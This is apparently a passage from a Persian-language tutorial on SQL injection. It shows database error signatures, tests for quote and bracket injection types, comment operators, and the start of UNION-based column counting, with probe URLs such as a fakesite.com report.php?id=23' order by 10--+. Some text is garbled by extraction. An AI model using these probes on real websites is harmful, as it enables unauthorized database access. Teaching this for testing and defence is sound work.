**Microsoft JET Database Engine error '80040e14'**

#### **Oracle Error:**

**ORA-00933: SQL command not properly ended**

#### **ODBC Error:**

**Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)**

## **PostgreSQL Error: PSQLException: ERROR: unterminated quoted string at or near "'" Position: 1**

#### **or**

## **Query failed: ERROR: syntax error at or near "'"at character 56 in /www/site/test.php on line 121 MS SQL Server: Error: Microsoft SQL Native Client error %u201880040e14%u2019**

**Unclosed quotation mark after the character string**

حال با استفاده از ازمون و خطا <mark>میایم </mark>و تست میکنیم که به ارور <mark>های ب</mark>الا می خوریم یا خیر! تا بفهمیم که پایگاه داده ما اسیب پذیر است یا نه. برای مثال ما میخواهیم بفهمیم که ایا اسیب پذیری در پایگاه داده وبسایت ما وجود دارد یا خیر؟در مثال زیر که یک ادرس فرضی می باشد:

#### ["](http://fakesite.com/report.php?id=23)**<http://fakesite.com/report.php?id=23>**"

ما با استفاده از تکنیک های زیر می توانیم بفهمیم که ایا پایگاه داده ما اسیب بذیر است یا خیر!؟





با تست کردن عبارت های فوق روی تارگت اگ<mark>ر به اروری برخو</mark>ردیم یا صفحه خالی به ما نشان داده شد یا هر تغییر کوچکی که در محتوا سایت ما به وجود امد نشان دهنده ان است که پایگاه داده تارگت ما اسیب بذیر است.و برای مواردی که کوئری های ما از نوع **Based Qoute Single**باشد جدول زیر به ما کمک می کند که<mark> ایا پا</mark>یگاه داده ما اسیب پذیر اس<mark>ت یا خ</mark>یر!؟



در صورتی که اپلیکیشن یکی از عکس العمل های باال را انجام داد می توان فهمید که تزریق ما از نوع**quote single** است.

اما اگر طبق جدول زیر عمل کرد:



می توان فهمید که تزریق کد ما از نوع **Qoute Double** می باشد.

حال اگر مثال در کوئری مثال زیر:

**select** \* from table\_name where  $id = (23)$ 

اپلیکیشن طبق جدول زیر عملکرد کرد:





می توان فهمید که تزریق ما از نوع**Query bracket with type Intiger**است.

حال اگر در کوئری مثال زیر:

**select \* from table\_name where id=('23')** 







می توان دریافت که تزریق کد ما به صورت **based Quote Single enclosed bracket**

.است **input query**

در مثال اخر اگر خروجی ما در کوئری زیر:

m m

**select \* from table\_name where id=**  $('23")$ 

**Contract Contract Contract Contract** 

طبق جدول زیر عمل کرد:





می توان فهمید که تزریق ما از نوع **input based Quote double enclosed bracket query** میباشد.

در ادامه می خواهیم یاد بگیریم **comment**ها در حمالت **sqli**چه نقشی دارند و چگونه از انها استفاده می شود.برای مثال از فرم رایج زیر برای کامنت ها در **sqli**استفاده می شود:



در واقع ما بسته به نوع محیط و واکنش اپلیکیشن است که از عملگر های متفاوت کامنت استفاده می کنیم.به عنوان مثال اگه سیستم تارگت ما ازبه زبان phpنوشته شده است از کامنت (--)استفاده می کنیم.

به عنوان مثال در ادرس فرضی زیر:

## ["](http://fakesite.com/report.php?id=23)**<http://fakesite.com/report.php?id=23>**"

برای اینکه بخواهیم ببینیم از چه ن<mark>وع کام</mark>نت گذاری باید استفاد<mark>ه کنیم</mark> جدول زیرکمک بسیاری به ما میکند:



با عملیات ازمون و خطا و مطابق جدول فوق می توان به راحتی دریافت که از چه نوع کامنتی باید استفاده کنیم.

در کل ما برای عملیات تزریق **sql**در هر جا و هر اپلیکیشنی ۳قانون کلی داریم که عبارتند از :

1**-Balance 2-Inject 3-Commenting**

به عنوان مثال در **query internal** ما که به صورت زیر است:

**"Select \* from tablename where id"=('23')** 

ورودی باالنس ما برابر با ۲۳ می باشد.

در بخش **inject**نوع تزریق کد ما مشخص می شود.

و در بخش اخر نوع کامنت گذاری ما مشخص خواهد شد که به طور کلی با دیدن عکس زیر می توان مفهوم این۳ قانون را درک کرد:

http://www.fakewebsite.com/report.php?id=23' order by 10--+ **Example URL** Injection Balance-Comment <u>UUJU</u>

در فاز بعدی می خواهیم بفهمیم که چگونه تعداد شماره ستون ها را پیدا کنیم. برای راحتی کار ابتدا مثالی در جدول زیر می زنیم که مفهوم انرا بهتر درک کنیم,فرض می کنیم جدول زیر را داریم:



کوئری زیر را تست میکنیم :

## Select f\_name,l\_name from students where id=1

به ما اسم و فامیل شخصی را میدهد که idان برابر با ۱ است که به شکل زیر می باشد:



حالا میخواهیم با استفاده از union statementنحروجی را تغییر دهیم، از unionبرای ترکیب چندین کوئری با هم در خروجی استفاده می شود.

به عنوان مثال یک عبارت query unionساده به شکل زیر می باشد:

Select f\_name,l\_name from students where  $id=1$  union select **f\_name,l\_name from students where id=2**

که این کوئری خروجی دو کوئری نهفته در دل هم را باهم ترکیب می کند و در خروجی نمایش می دهد.

که خروجی به شکل زیر می باشد:

خروجی به شکل زیر می باشد:



نکته ای که در هنگام استفاده از عملیات پیوند زدن یا concationوجود دارد این است که unionتنها زمانی چند کوئری را باهم پیوند میزند که خروجی کوئری ها در تعداد ستون ها مشابه باشد به عنوان مثال در کوئری زیر:

**Select f\_name,l\_name from students where id=1 union select 1,2**

